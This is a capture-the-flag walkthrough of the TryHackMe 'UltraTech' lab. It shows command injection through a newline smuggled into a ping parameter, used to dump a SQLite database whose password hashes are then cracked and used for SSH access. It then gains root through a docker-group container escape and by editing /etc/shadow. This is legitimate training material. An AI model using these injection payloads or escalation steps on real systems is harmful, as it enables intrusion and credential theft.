THM - UltraTech
UltraTech - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
THM - UltraTech

NMAP
1
nmap 10.10.200.110 -p- -T5

1
nmap 10.10.200.110 -p 31331 -A

- Directory bruteforcing:
1
2
gobuster dir -u http://10.10.200.110:8081 -w /usr/share/seclists/Discovery/Web-Content/big.txt
1
2

gobuster dir -u http://10.10.200.110:31331 -w /usr/share/seclists/Discovery/Web-Content/big.txt


/robots.txt
/utech_sitemap.txt
/partners.html
Got a login page
- Look at traffic in Burp Looking at
http://10.10.200.110:31331/partners.html

The site constantly pings to see if the server is online

- Changing the parameters of the GET request we can get RCE
Normal space is url encoded as %20
A line feed (0x0A) is url encoded as %0A A line feed means moving one line forward. The code is \n
You need to use a line feed character (\n) URL encoded because a normal space doesn’t work
1
2
GET /ping?ip=10.10.200.110%0Als
1
2

GET /ping?ip=10.10.200.110%0Acat%20utech.db.sqlite
(ignore the M before the names)

Found hashes:

r00t : f357a0c52799563c7c7b76c1e7543a32

admin : 0d0ea5111e3c1def594c1684e3b9be84
1
2
hash-identifier
- Crack with hashcat ```bash hashcat -m 0 -a 0 hashes /usr/share/wordlists/rockyou.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21

- Credentials:
**r00t : n100906**
**admin : mrsheafy**
- SSH with r00t

- We can see we are in the docker group
- **<u>Escape the container:</u>**
```bash

docker images
In Practise:

Check gtfobins https://gtfobins.github.io/gtfobins/docker/ for the command:

- If we run this command we’ll get an error:

- So we need to list the available images:
1
2
docker ps -a
- Change the image name to bash
Option 1 - command:
1
2
3
4


docker run -v /:/mnt --rm -it bash chroot /mnt sh
What this command does is, it creates a new container and mounts the entire ultratech-prod filesystem / to this container
Option 2 - Command:
1

docker run -v /:/mnt -it bash
What this command does is similar to Option 1, it creates a new container and mounts the entire ultratech-prod filesystem /. But it mounts it to /mnt on the container
- We are root (in the container)

We can now read all the root files
To get root on the host machine (using Option 1):

- On Kali - Make a MD5 hash:
1
2
mkpasswd -m md5 pass123
- On the target - in the container (because we’re root now)
1
2

vi /etc/shadow
Press i (for insert)
Remove the hash of the root user (second field) and replace with the hash you made
1
2
3
4
5
6
Press ESC
Press :wq
ENTER
- exit out of the container ```bash exit
1
2
```bash
su root
Enter password you made